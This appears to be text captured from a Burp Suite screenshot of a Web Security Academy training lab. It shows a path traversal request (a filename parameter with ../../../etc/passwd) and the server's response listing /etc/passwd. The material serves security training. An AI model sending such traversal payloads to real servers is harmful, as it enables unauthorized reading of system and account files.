 Raw Hex Hackvertor
Pretty Raw Hex Render Hackvertor
GET /image?filename=
/var/www/images/<@burp_urlencode>../../../etc/passwd</@burp_urlencode>
HTTP/2
Host: 0a0f00db034ddaf78005f910000c007c.web-security-academy.net
Cookie: session=kngPjfWCuE7nFvgDYDDklAgWgV2D6ARF
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: de-DE,de;q=0.9
Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua-Mobile: ?0
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer:
https://0a0f00db034ddaf78005f910000c007c.web-security-academy.net/product?pr
oductId=1
Accept-Encoding: gzip, deflate, br
Priority: u=2, i
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nol
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false